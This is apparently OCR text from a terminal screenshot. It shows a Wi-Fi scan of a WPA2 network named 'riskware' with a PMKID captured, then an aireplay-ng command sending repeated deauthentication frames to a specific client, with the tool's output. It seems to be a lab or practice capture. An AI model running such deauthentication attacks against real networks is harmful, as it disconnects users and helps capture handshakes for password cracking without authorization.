 C8:B4:22:45:DF:82
ENC CIPHER AUTH ESSID
WPA2 CCMP PSK riskware
Frames Notes Probes
2
4 riskware
2
6
12061
8
112
66
1502 PMKID riskware
[✗]-[axl@axl-linux]-[~]
$sudo aireplay-ng -0 100 -e riskware -c 6C:C7:EC:F2:38:59 wlan0mon
08:55:07 Waiting for beacon frame (ESSID: riskware) on channel 11
Found BSSID "C8:B4:22:45:DF:82" to given ESSID "riskware".
08:55:07 Sending 64 directed DeAuth (code 7). STMAC: [6C:C7:EC:F2:38:59] [ 0|63 ACKs]
08:55:08 Sending 64 directed DeAuth (code 7). STMAC: [6C:C7:EC:F2:38:59] [ 0|62 ACKs]
08:55:08 Sending 64 directed DeAuth (code 7). STMAC: [6C:C7:EC:F2:38:59] [ 0|63 ACKs]
08:55:09 Sending 64 directed DeAuth (code 7). STMAC: [6C:C7:EC:F2:38:59] [ 0|61 ACKs]
08:55:09 Sending 64 directed DeAuth (code 7). STMAC: [6C:C7:EC:F2:38:59] [ 3|61 ACKs]
08:55:10 Sending 64 directed DeAuth (code 7). STMAC: [6C:C7:EC:F2:38:59] [ 2|59 ACKs]
08:55:11 Sending 64 directed DeAuth (code 7). STMAC: [6C:C7:EC:F2:38:59] [ 5|60 ACKs]
08:55:11 Sending 64 directed DeAuth (code 7). STMAC: [6C:C7:EC:F2:38:59] [74|60 ACKs]
08:55:12 Sending 64 directed DeAuth (code 7). STMAC: [6C:C7:EC:F2:38:59] [10|58 ACKs]
08:55:12 Sending 64 directed DeAuth (code 7). STMAC: [6C:C7:EC:F2:38:59] [ 0|58 ACKs]
08:55:13 Sending 64 directed DeAuth (code 7). STMAC: [6C:C7:EC:F2:38:59] [ 0|52 ACKs]
08:55:13 Sending 64 directed DeAuth (code 7). STMAC: [6C:C7:EC:F2:38:59] [ 3|30 ACKs]
prueba2 : bash — Konsole
Archivo Editar Ver Marcadores Preferencias Ayuda
[✗]-[axl@axl-linux]-[~/Desktop/prueba2]
$